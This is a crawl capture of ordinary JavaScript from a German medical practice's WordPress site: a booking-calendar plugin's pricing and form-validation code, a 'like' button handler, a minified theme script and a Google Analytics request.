									wpdevart_nonce: wpdevart.ajaxNonce
								}, function (data) {
									date_data = JSON.parse(data);
									if(date_data == 0){
										$(div_container).find(".error_text_container").fadeIn();
										$(window).scrollTo( $(div_container).find(".error_text_container"), 400,{'offset':{'top':-(offset)}});
										$(form_container).find(for_hidden_single).val("");
										exist = false;
									} else {
										reservation_info(el,price,price_div,total_div,extra_div,currency,id,extra_price_value,check_in,check_out,item_count,$(el).data("dateformat"),1,pos,selected,date_data);
										$(window).scrollTo( $(form_container), 400,{'offset':{'top':-(offset)}});
									}
								});
							}
						}
					}
				} else {
					if(edit == false){
						$(div_container).find(".error_text_container").fadeIn();
						$(window).scrollTo( $(div_container).find(".error_text_container"), 400,{'offset':{'top':-(offset)}});
						$(form_container).find(for_hidden_single).val("");
					} else {
						$(el).addClass(selected);
					}
				}
			}
			if(edit === true){
				select_ex = true;
				edit = false;
			}
		}
		
		
		
		
		$("body").on("click",".notice_text_close", function(){
			$(this).parent().fadeOut(10);
		});
		$(function() {
			$( ".datepicker" ).datepicker({
			  dateFormat: "yy-mm-dd"
			});
		});

		wpdevart_responsive();
			
		$("body").on("click",'.wpdevart-day-hours',function(event){
			event.stopPropagation();
		});
	}

	wpdevartScriptOb = new wpdevartScript();	
});
jQuery( document ).ajaxComplete(function() {
	wpdevart_responsive();
});
function remove_select_data(id) {
	jQuery("#wpdevart_form_checkin"+id).val('');
	jQuery("#wpdevart_form_checkout"+id).val('');
	jQuery("#wpdevart-submit"+id).hide();
	jQuery("check-info-"+id).html(jQuery("check-info-"+id).data("content"));
}

function wpdevart_set_value(id,value) {
	jQuery("#"+id).val(value);
}

function change_count(el,id,pos,currency) {
	var price = 0,
		old_price = 0,
		total_price = 0,
		extra_price_value = 0,
		extraprice = 0,
		old_total = 0,
		form_container = jQuery(el).closest(".wpdevart-booking-form");
	if(jQuery(form_container).find(".price").length != 0) {
		old_price = parseFloat(jQuery(form_container).find(".price").data("price"));
		price = parseFloat(jQuery(form_container).find(".price span").html());
		total_price = old_price*(jQuery(el).val());
		old_total = parseFloat(jQuery(form_container).find(".total_price span").html());
		if(jQuery(form_container).find(".wpdevart-extra-info").length != 0) {
			jQuery(form_container).find(".wpdevart-extra-info").each(function(){
				if(jQuery(this).find("span:first-child").html() != "") {
					if(jQuery(this).find("input.extra_price_value").val() != "") {
						operation = jQuery(this).find(".extra_price").data("extraop");
						extraprice = jQuery(this).find(".extra_price").data("extraprice");
						if( jQuery(this).find(".extra_percent").length != 0 && jQuery(this).find(".extra_percent").is(":visible")) {
							jQuery(this).find("input.extra_price_value").val(operation+(extraprice*(old_price*(jQuery(el).val()))/100));
							jQuery(this).find("span.extra_price_value").html(operation+(pos=="before" ? currency : "")+(extraprice*(old_price*(jQuery(el).val()))/100)+(pos=="after" ? currency : ""));
							extra_price_value += operation + (extraprice*(old_price*(jQuery(el).val()))/100);
							total_price = (operation == "+")? (total_price + (extraprice*(old_price*(jQuery(el).val()))/100)) : (total_price - (extraprice*(old_price*(jQuery(el).val()))/100));
						} else {
							jQuery(this).find("input.extra_price_value").val(operation+(extraprice*jQuery(el).val()));
							jQuery(this).find("span.extra_price_value").html(operation+(pos=="before" ? currency : "")+(extraprice*jQuery(el).val())+(pos=="after" ? currency : ""));
							total_price = (operation == "+")? (total_price + extraprice*jQuery(el).val()) : (total_price - extraprice*jQuery(el).val());
							extra_price_value += operation + (extraprice*jQuery(el).val());
						}
					}
				}
			});
		} else {
			total_price = (old_total-price)+(old_price*(jQuery(el).val()));
		}
		jQuery(form_container).find(".total_price span").html(total_price);
		jQuery(form_container).find(".price span").html(old_price*(jQuery(el).val()));
		jQuery(form_container).find(".wpdevart_extra_price_value").val(eval(extra_price_value));
		jQuery(form_container).find(".wpdevart_total_price_value").val(total_price);
		jQuery(form_container).find(".wpdevart_price_value").val(old_price*(jQuery(el).val()));
	}
	if(jQuery(form_container).find(".count_item").length != 0) {
		jQuery(form_container).find(".count_item").html(jQuery(el).val());
	}
}
function change_extra(el,pos,currency) {
	var id = jQuery(el).attr("id"),
		form_container = jQuery(el).closest(".wpdevart-booking-form-container"),
	    thisprice =  jQuery(el).find("option:selected").data("price"),
	    thisop =  jQuery(el).find("option:selected").data("operation"),
	    label =  jQuery(el).find("option:selected").data("label"),
	    thistype =  jQuery(el).find("option:selected").data("type"),
	    extraprice =  ((jQuery(form_container).find("."+id+" input.extra_price_value").val())? parseFloat(jQuery(form_container).find("."+id+" input.extra_price_value").val()) : 0),
	    extraop =  jQuery(form_container).find("."+id+" .extra_price").data("extraop"),
	    item_count =  (jQuery(form_container).find(".wpdevart_count_item").length !=0)? jQuery(form_container).find(".wpdevart_count_item").val() : 1,
	    total_price =  0,
	    extra_price_value =  0,
		total = parseFloat(jQuery(form_container).find(".total_price span").html()),
		price = parseFloat(jQuery(form_container).find(".price span").html()),
	 	new_total = (extraop == "+") ? (total - Math.abs(extraprice)) : (total + Math.abs(extraprice)),
	    forNight = jQuery(el).closest(".booking_calendar_main_container").data("night");
	if(jQuery(form_container).closest(".booking_calendar_main_container").hasClass("hours_enabled")) {	
	 	selected_count = jQuery(form_container).prev().find(".wpdevart-hour-available.hour_selected").length;
    } else {
	 	selected_count = (forNight == 1 && date_data.length > 1) ? (date_data.length - 1) : date_data.length;
	}
	if(jQuery(form_container).find("."+id).length != 0) {
		jQuery(form_container).find("."+id+" .extra_price").data("extraop", thisop);
		jQuery(form_container).find("."+id+" .option_label").html(label);
		if(thisprice) {
			if(jQuery(el).hasClass("wpdevart-independent")) {
				var indep_price = thisprice * item_count;
			} else {
				var indep_price = thisprice * selected_count * item_count;
			} 
			if(thistype == "price") {
				jQuery(form_container).find("."+id+" span.extra_price_value").html(thisop+(pos=="before" ? currency : "")+ indep_price +(pos=="after" ? currency : ""));
				jQuery(form_container).find("."+id+" input.extra_price_value").val(thisop+indep_price);
				jQuery(form_container).find("."+id+" .extra_percent").hide();
				jQuery(form_container).find("."+id+" .extra_price").show();
				if(jQuery(el).hasClass("wpdevart-independent")) {
					jQuery(form_container).find("."+id+" .extra_price").data("extraprice", thisprice);
				} else {
					jQuery(form_container).find("."+id+" .extra_price").data("extraprice", (thisprice*selected_count));
				}
				total_price = (thisop == "+")? (new_total + indep_price) : (new_total - indep_price);				
			} else {
				if(isNaN(price)) {
					var new_price = 0;
				} else {
					var new_price = (price*thisprice)/100;
				}
				jQuery(form_container).find("."+id+" span.extra_price_value").html(thisop+(pos=="before" ? currency : "")+new_price+(pos=="after" ? currency : ""));
				jQuery(form_container).find("."+id+" input.extra_price_value").val(thisop+new_price);
				jQuery(form_container).find("."+id+" .extra_percent").html(thisprice+"%").show();
				jQuery(form_container).find("."+id+" .extra_price").show();
				jQuery(form_container).find("."+id+" .extra_price").data("extraprice", thisprice);
				total_price = (thisop == "+")? (new_total + new_price) : (new_total - new_price);
			}
		} else {
			jQuery(form_container).find("."+id+" span.extra_price_value").html("");
			jQuery(form_container).find("."+id+" input.extra_price_value").val("");
			jQuery(form_container).find("."+id+" .extra_percent,."+id+" .extra_price").hide();
			total_price = new_total;
		}
		jQuery(form_container).find("input.extra_price_value").each(function(){
			extra_price_value += jQuery(this).val();
		});
		jQuery(form_container).find(".total_price span").html(total_price);
		jQuery(form_container).find(".wpdevart_total_price_value").val(total_price);	
		jQuery(form_container).find(".wpdevart_extra_price_value").val(eval(extra_price_value));
	}
	
}

function reservation_info(el,price,price_div,total_div,extra_div,currency,id,extra_price_value,check_in,check_out,item_count,single_date,selected_count,pos,selected,date_data) {
	/*Reservation info*/
	var day_info = "";
	var form_container = jQuery(el).closest(".booking_calendar_container").next(),
	    forNight = jQuery(el).closest(".booking_calendar_main_container").data("night");
	if(jQuery(form_container).closest(".booking_calendar_main_container").hasClass("hours_enabled")) {
		jQuery(el).parent().find("."+selected).each(function(index,sel_element) {
		if(jQuery(sel_element).find(".new-price").length != 0) {
			price += parseFloat(jQuery(sel_element).find(".new-price").data("price"));
		}
		currency = jQuery(sel_element).data("currency");
	});
	} else {
		selected_count = (forNight == 1 && date_data.length > 1) ? (date_data.length - 1) : date_data.length;
		var i = 0;
		jQuery.each(date_data, function (index, value) {
			i++;
			current_date = JSON.parse(value.data);
			if(forNight == 1 && date_data.length > 1){
				if(i < jQuery(el).parent().find("."+selected).length)
					price += parseFloat(current_date.price);
			} else {
				price += parseFloat(current_date.price);
			}
			currency = jQuery(el).parent().find("."+selected).data("currency");
		});
	}
	if(isNaN(price)){
		price = 0;
	}
	var total_price = price;
	
	if(jQuery(form_container).find(".wpdevart_count_item").length != 0) {
		item_count = "<div class='reserv_info_row'><span class='reserv_info_cell'>" +  (jQuery(form_container).find(".wpdevart_count_item").closest(".wpdevart-fild-item-container").find("label").html()) + "</span><span class='reserv_info_cell_value count_item'>1</span></div>";
	}
	if(jQuery(form_container).find(".wpdevart_extras").length != 0) {
		jQuery(form_container).find(".wpdevart_extras").each(function(sel_index,select){
			var label = jQuery(select).parent().parent().find("label").html(),
				option_label_arr = jQuery(select).find("option:selected").html().split(' '),
				option_label = option_label_arr[0],
				operation = jQuery(select).find("option:selected").data("operation"),
				type = jQuery(select).find("option:selected").data("type"),
				opt_price = parseFloat(jQuery(select).find("option:selected").data("price"));
				if(jQuery(this).hasClass("wpdevart-independent")) {
					var indep_price = opt_price;
				} else {
					var indep_price = opt_price * selected_count;
				}
			if(type == "price") {
				if(opt_price != 0 || opt_price != "") {
					var option_info = "<span class='extra_percent' style='display:none;'></span><span class='extra_price' data-extraprice='"+(indep_price)+"' data-extraop='"+operation+"' style='display:inline-block;'><span class='extra_price_value'>"+operation+((pos == "before") ? currency : "")+(indep_price)+((pos == "after") ? currency : "")+"</span></span><input type='hidden' class='extra_price_value' value='"+operation+(indep_price)+"'>";
				} else {
					var option_info = "<span class='extra_percent' style='display:none;'></span><span class='extra_price' data-extraprice='"+opt_price+"' data-extraop='"+operation+"'  style='display:none;'><span class='extra_price_value'></span></span><input type='hidden' class='extra_price_value' value=''>";
				}
				total_price = (operation == "+")? (total_price + indep_price) : (total_price - indep_price);
				extra_price_value += operation+indep_price;
			} else {
				if(opt_price != 0 || opt_price != "") {
					var option_info = "<span class='extra_percent'>"+operation+opt_price+"%</span><span class='extra_price' data-extraprice='"+opt_price+"' data-extraop='"+operation+"'  style='display:inline-block;'><span class='extra_price_value'>"+operation+((pos == "before") ? currency : "")+((price * opt_price)/100)+((pos == "after") ? currency : "")+"</span></span><input type='hidden' class='extra_price_value' value='"+operation+((price * opt_price)/100)+"'>";
				} else {
					var option_info = "<span class='extra_percent'></span><span class='extra_price' data-extraprice='"+opt_price+"' data-extraop='"+operation+"'  style='display:none;'><span class='extra_price_value'></span></span><input type='hidden' class='extra_price_value' value=''>";
				}
				total_price = (operation == "+")? (total_price + ((price * opt_price)/100)) : (total_price - ((price * opt_price)/100));
				extra_price_value += operation+((price * opt_price)/100);
			}
			extra_div += "<div class='wpdevart-extra-info wpdevart-extra-"+sel_index+" reserv_info_row "+(jQuery(select).attr("id"))+"'><span class='reserv_info_cell'>"+label+"</span><span class='reserv_info_cell_value'><span class='option_label'>"+option_label+"</span>"+option_info+"</span></div>";
			
		});
	}
	if(price != 0) {
		price_div = "<div class='reserv_info_row'><span class='reserv_info_cell'>"+(jQuery(el).closest(".booking_calendar_main_container").data("price"))+"</span><span class='reserv_info_cell_value price' data-price='"+price+"'>"+((pos == "before") ? currency : "")+"<span>"+price+"</span>"+((pos == "after") ? currency : "")+"</span></div>";
		total_div = "<div class='wpdevart-total-price reserv_info_row'><span class='reserv_info_cell'>"+(jQuery(el).closest(".booking_calendar_main_container").data("total"))+"</span><span class='reserv_info_cell_value total_price'>"+((pos == "before") ? currency : "")+"<span>"+total_price+"</span>"+((pos == "after") ? currency : "")+"</span></div>";
	}
	if(single_date === false) {
		if(jQuery(form_container).closest(".booking_calendar_main_container").hasClass("hours_enabled")) {
			day_info = "<div class='reserv_info_row'><span class='reserv_info_cell'>" + wpdevart.date + "</span><span class='reserv_info_cell_value'>"+jQuery(form_container).closest(".booking_calendar_main_container").find(".selected").data("dateformat")+"</span></div>";
		}		
		jQuery(form_container).find(".check-info").html(day_info + "<div class='reserv_info_row'><span class='reserv_info_cell'>" + jQuery(form_container).find("label.wpdevart_form_checkin").html() + "</span><span class='reserv_info_cell_value'>"+check_in+"</span></div><div class='reserv_info_row'><span class='reserv_info_cell'>" + jQuery(form_container).find("label.wpdevart_form_checkout").html() + "</span><span class='reserv_info_cell_value'>"+check_out+"</span></div>"+item_count+price_div+extra_div+total_div+"");
	} else {
		if(jQuery(form_container).closest(".booking_calendar_main_container").hasClass("hours_enabled")) {
			jQuery(form_container).find(".check-info").html("<div class='reserv_info_row'><span class='reserv_info_cell'>" + wpdevart.date + "</span><span class='reserv_info_cell_value'>"+jQuery(form_container).closest(".booking_calendar_main_container").find(".selected").data("dateformat")+"</span></div><div class='reserv_info_row'><span 	class='reserv_info_cell'>" + wpdevart.hour + "</span><span class='reserv_info_cell_value'>"+single_date+"</span></div>"+item_count+price_div+extra_div+total_div);
		} else {
			jQuery(form_container).find(".check-info").html("<div class='reserv_info_row'><span 	class='reserv_info_cell'>" + wpdevart.date + "</span><span class='reserv_info_cell_value'>"+single_date+"</span></div>"+item_count+price_div+extra_div+total_div);
		}
	}
	jQuery(form_container).find(".wpdevart_extra_price_value").val(eval(extra_price_value));
	jQuery(form_container).find(".wpdevart_total_price_value").val(total_price);
	jQuery(form_container).find(".wpdevart_price_value").val(price);
}

function wpdevart_responsive(){
	jQuery(".booking_calendar_main_container").each(function(index,el){
		if(jQuery(el).width() < 450 || jQuery("body").width() < 470) {
			jQuery(el).addClass("wpdevart-responsive");
			jQuery(el).next().addClass("wpdevart-responsive");
		}else {
			jQuery(el).find(".wpda-month-name").show();
		}
	});
}

function wpdevart_required(submit) {
	var label = "",
		tag_name = "",
		type = "",
		error = false,
		error_email = false,
		offset = jQuery(submit).closest(".booking_calendar_main_container").data("offset");
	if(jQuery(submit).closest("form").find(".wpdevart-required:not(span)").length != 0 || jQuery(submit).closest("form").find(".wpdevart-email").length != 0) {
		jQuery(submit).closest("form").find(".wpdevart-required:not(span),.wpdevart-email").each(function(index,el){
			label = jQuery(el).closest(".wpdevart-fild-item-container").find("label").text();
			tag_name = jQuery(el).prop("tagName");
			type = jQuery(el).attr("type");
			if(tag_name == "INPUT") {
				if(type == "text") {
					if(jQuery(el).val().trim() == "" && !jQuery(el).hasClass("wpdevart-email")) {
						error = true;
					}
					if(jQuery(el).hasClass("wpdevart-email") && validate_email(jQuery(el).val())) {
						if(jQuery(el).val().trim() == "" && jQuery(el).hasClass("wpdevart-required")) {
							error = true;
						}
						if(jQuery(el).val() != "" && !jQuery(el).hasClass("wpdevart-required")){
							error_email = true;
						}else if(jQuery(el).hasClass("wpdevart-required")) {
							error_email = true;
						}
					}
				} else if(type == "checkbox" || type == "radio") {
					if(typeof jQuery(el).attr("checked") == "undefined") {
						error = true;
					} 
				}
			} else if(tag_name == "SELECT") {
				if(jQuery(el).find("option:selected").val() == "") {
					error = true;
				}
			} else if(tag_name == "TEXTAREA") {
				if(jQuery(el).val().trim() == "") {
					error = true;
				}
			}
			if(error === true) {
				alert(label + ": " + wpdevart.required);
				jQuery(el).focus();
				jQuery(window).scrollTo( jQuery(el), 400,{'offset':{'top':-(offset)}});
				return false;
			} else if(error_email === true) {
				alert(wpdevart.emailValid);
				jQuery(el).focus();
				jQuery(window).scrollTo( jQuery(el), 400,{'offset':{'top':-(offset)}});
				return false;
			} 
		});
	}
	if(error === true || error_email === true) {
		return false;
	} else {
		return true;
	}	
}

function validate_email(email) {
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
		return true;
	} else {
		return false;
	}	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dr-breitenbach.de/wp-content/themes/biotech/framework/includes/codebean-like/js/codebean-like.js?ver=1.0
body_size: 389
content:
(function( $ ) {
	'use strict';
	$(document).on('click', '.cdb-like-button', function() {
		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.cdb-like-comment-button-'+post_id);
		} else {
			allbuttons = $('.cdb-like-button-'+post_id);
		}
		var loader = allbuttons.next('#cdb-like-loader');
		if (post_id !== '') {
			$.ajax({
				type: 'POST',
				url: codebeanLike.ajaxurl,
				data : {
					action : 'process_codebean_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader">Loading...</div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = codebeanLike.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = codebeanLike.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/js/custom.min.js?ver=1.0
body_size: 1754
content:
jQuery(document).ready(function($){"use strict";window.cb={};cb.body=$('body');var $page_content=$('.site-content');$('body').each(function(){$(this).find('.vc_row').addClass('vc_row_ready');});function magnificPopupInit(){$('.simple-ajax-popup').magnificPopup({type:'ajax',alignTop:true,overflowY:'scroll'});$('.popup-video').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:false});}
magnificPopupInit();function boxSliderInit(){$('.post-slider .gallery').bxSlider({pager:false,nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>'});}
boxSliderInit();function owlCarouselInit(){$(".simple-ajax-popup").click(function(e){e.preventDefault();var $url=$(this).attr('href');$('#gallery-lightbox').load($url,function(){$('.gallery-slider').owlCarousel({items:1,singleItem:true,autoPlay:true,autoplayTimeout:3000,autoHeight:false,nav:false,dots:true,});$('.gallery-slider').css({'display':'block','opacity':'1'});});});}
owlCarouselInit();function niceScrollInit(){var sidebar=$('.offcanvas-sidebar');if(sidebar.length){sidebar.niceScroll({cursorwidth:'8px',cursorborder:'',cursorborderradius:'3px',cursorcolor:'rgba(0,0,0,.2)',autohidemode:false,});}}
niceScrollInit();function initSuperFish(){$('.site-nav').superfish({delay:400,animation:{opacity:'show'},speed:'slow',autoArrows:true,speedOut:'slow',disableHI:true});}
initSuperFish();function localScrollInit(){$('.site-nav').localScroll({duration:800,easing:'easeOutQuint',margin:true,offset:{top:-80,left:0}});}
localScrollInit();function parallaxHeadingInit(){if($('.banner-style').data('parallax')=='off'){return;}
var $pageHeadingBanner=$('.banner-style');var $pageHeadingTitle=$('.banner-style .title');$pageHeadingBanner.each(function(){var parallaxBackground=$(this);parallaxBackground.parallax('50%',0.1);});$(window).scroll(function(){$pageHeadingTitle.css('opacity',1-$(window).scrollTop()/ 250);});}
parallaxHeadingInit();function smoothScrollInit(){if($('body').data('smooth-scroll')=='off'||navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i)){SmoothScroll.destroy();return;}
SmoothScroll({keyboardSupport:false});}
smoothScrollInit();function fixedHeaderInit(){$(document).on('scroll',function(){if($(window).scrollTop()>50){$('.fixed-header').addClass('is-fixed');}
else{$('.fixed-header').removeClass('is-fixed');}});}
fixedHeaderInit();function buttonToTop(){var goTopButton=$('.go-top');goTopButton.on('click',function(e){e.preventDefault();$('html, body').animate({scrollTop:0},$(window).scrollTop()/3,'linear');});}
buttonToTop();function buttonTopToggle(a){var b=$(".go-top");b.removeClass('off on');if(a==='on'){b.addClass('on');}else{b.addClass('off');}}
buttonTopToggle();function showTopButton(){$(window).scroll(function(){var b=$(this).scrollTop();var c=$(this).height();var d;if(b>0){d=b+c / 2;}else{d=1;}
if(d<1e3){buttonTopToggle('off');}else{buttonTopToggle('on');}});}
showTopButton();function topHeaderSearch(){var $site_menu_search=$('.site-header .search-form'),$menu_search_input=$site_menu_search.find('.search-input-draw'),$input_real=$menu_search_input.find('input');$site_menu_search.on('click','a',function(ev){ev.preventDefault();$menu_search_input.toggleClass('visible');if($menu_search_input.hasClass('visible')){setTimeout(function(){$input_real.focus();},100);}});$input_real.on('blur',function(){$menu_search_input.removeClass('visible');});}
topHeaderSearch();function offcanvasSidebarMenu(){var page_view=$('.page-view'),sideBar=$('.offcanvas-sidebar'),sidebarToggle=$('.offcanvas-sidebar-toggle a'),menuRight=false;if(cb.body.hasClass('sidebar-menu-right')){$('.page-overlay').remove();cb.body.prepend('<div class="page-overlay"/>');menuRight=true;}
sidebarToggle.click(function(e){e.preventDefault();if(!sidebarToggle.hasClass('active')){sidebarToggle.addClass('active');cb.body.addClass('sidebar-menu-active');if(menuRight){e.stopPropagation();$('.page-overlay').click(function(){cb.body.removeClass('sidebar-menu-active');sidebarToggle.removeClass('active');});}}});}
offcanvasSidebarMenu();function mobileHeader(){var navigationToggle=$('.mobile-header .mobile-menu-toggle'),navToggleLink=navigationToggle.find('a'),mobileNav=$('.mobile-header .mobile-navigation'),dropToggle=$(".mobile-navigation .expander, .mobile-navigation a[href*='#']"),animTime=200;if(navigationToggle.length&&mobileNav.length){navigationToggle.on('tap click',function(e){e.preventDefault();if(mobileNav.is(':visible')){mobileNav.slideUp(animTime);}else{mobileNav.slideDown(animTime);}});}
if(dropToggle.length){dropToggle.each(function(){$(this).on('tap click',function(e){var dropToggleOpen=$(this).nextAll('ul').first();if(dropToggleOpen.length){e.preventDefault();var dropParent=$(this).parent('li');if(dropToggleOpen.is(':visible')){dropToggleOpen.slideUp(animTime);dropParent.removeClass('dropdown-open');}else{dropToggleOpen.slideDown(animTime);dropParent.addClass('dropdown-open');}}});});}
navToggleLink.on('tap click',function(e){mobileNav.slideUp(animTime);});}
mobileHeader();function alertMessages(){$('.close-alert').on("click",function(){$(this).parent('div').fadeOut();});}
alertMessages();function equalHeightsInit(){var imgLoad=imagesLoaded($('.codebean-services'));imgLoad.on('done',function(){$('.services-box-height').equalHeights();$('.blog-box-height').equalHeights();});imgLoad.on('fail',function(){$('.services-box-height').equalHeights();$('.blog-box-height').equalHeights();});}
equalHeightsInit();});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1927482561&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dr-breitenbach.de%2F&ul=en-us%40posix&dt=Startseite%20-%20Praxis%20Dr.%20Verena%20Breitenbach&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=439491020&gjid=639965342&cid=388404324.1769562921&tid=UA-104212514-1&_gid=81071919.1769562921&_r=1&_slc=1&z=17970331
body_size: -452
content:
2,cG-HQ31DV6NC2